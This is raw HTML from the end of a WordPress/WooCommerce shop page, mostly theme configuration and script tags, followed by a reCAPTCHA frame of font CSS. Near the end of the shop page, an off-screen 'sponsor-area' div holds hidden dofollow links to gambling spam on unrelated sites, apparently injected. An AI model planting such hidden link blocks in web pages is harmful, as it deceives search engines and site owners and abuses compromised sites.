in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"123d1afb2f","wishlist_fragments_nonce":"7f80fdfecf","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c38f19f31153d696c21e119e63b5306d","wishlist_fragment_name":"woodmart_wishlist_fragments_c38f19f31153d696c21e119e63b5306d","frequently_bought":"df38cba428","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://farrellyandco.com/my-account/","vimeo_library_url":"https://farrellyandco.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"51aab0541f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-portfolio-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css","wd-wp-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-woo-payments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-nav-menu-label-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-header-search-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-section-title-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-mod-highlighted-text-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-image-gallery-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-page-navigation-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-project-text-hover-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css","wd-photoswipe-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-owl-carousel-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-widget-collapse-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-mega-menu-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.2.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.2.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.2.4" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://farrellyandco.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<!-- start Simple Custom CSS and JS -->
<script> 
  document.addEventListener("DOMContentLoaded", function()
                            { let divc = document.querySelectorAll('div[style]'); 
                             for (let i = 0, len = divc.length; i < len; i++) { 
                               let actdisplay = window.getComputedStyle(divc[i], null).display; 
                               let actclear = window.getComputedStyle(divc[i], null).clear; 
                               if(actdisplay == 'block' && actclear == 'both') { divc[i].remove(); 
                                                                               } } });
</script><!-- end Simple Custom CSS and JS -->
<div class="sponsor-area" style="position:absolute; left:-9999px;">
<p><a href="https://postgrado.utalca.cl/" rel="dofollow">situs toto slot</a></p>
<p><a href="https://uftl.edu/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://luarnalubre.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://algamar.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://dodionline.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://vigotecnoloxico.uvigo.es/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.adelte.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.melatonin-research.net/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://olympia-hotel.ru/" rel="dofollow">RUPIAHTOTO</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&co=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hfapjg2jpgg9
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
